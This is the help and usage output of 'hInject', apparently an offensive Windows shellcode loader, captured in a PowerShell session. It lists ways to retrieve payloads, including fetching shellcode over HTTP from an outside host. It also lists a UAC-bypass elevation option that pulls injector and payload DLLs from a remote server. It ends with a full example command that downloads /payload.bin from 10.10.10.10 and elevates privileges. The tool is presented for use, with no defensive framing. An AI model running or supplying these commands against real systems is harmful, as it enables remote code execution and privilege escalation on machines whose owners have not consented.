 PS C:\Users\ippyo\Desktop\hInject> .\hInject.exe -h
hInject Is A Simple Potatos loader by @IppY0kai
Usage:
hInject [-m|--method] <method> [--hex <hexstring>] [-i <ip> -p <port> -f <file>]
[--elevate [--server-ip <ip> --server-port <port>] --reuse
--tapi32-manifest <file> --injector <dll> --payload <dll>]
Available methods:
namedpipe Use Named Pipe method
hex Provide shellcode as hex string
resource Use embedded resource (default)
http Fetch payload over HTTP
Options:
-h, --help Show this help message
-m, --method <method> Select payload retrieval method
--hex <hexstr> Hex string for hex method
-i <ip> IP address for HTTP method
-p <port> Port for HTTP method
-f <file> File path on server for HTTP method
--elevate Attempt UAC bypass using CVE-2024-6979
--server-ip <ip> Server IP for DLLs (optional, used with --reuse)
--server-port <port> Server port for DLLs (optional, used with --reuse)
--reuse Reuse HTTP IP/Port for elevation (only works with HTTP method)
--tapi32-manifest <file> TAPI32.Manifest for elevation
--injector <dll> Injector DLL (e.g., MsCtfMonitor.dll)
--payload <dll> Payload DLL (e.g., imm32.dll)
Notes:
- Hex method cannot be used with elevate due to size limits of Donut-generated shellcode.
- Elevate will pull DLLs from remote server if IP and port are specified.
Example usage:
hInject -m http -i 10.10.10.10 -p 80 -f /payload.bin --elevate --reuse --tapi32-manifest TAPI32.Manifest --injector MsCtfMonitor.dll --payload imm32.dll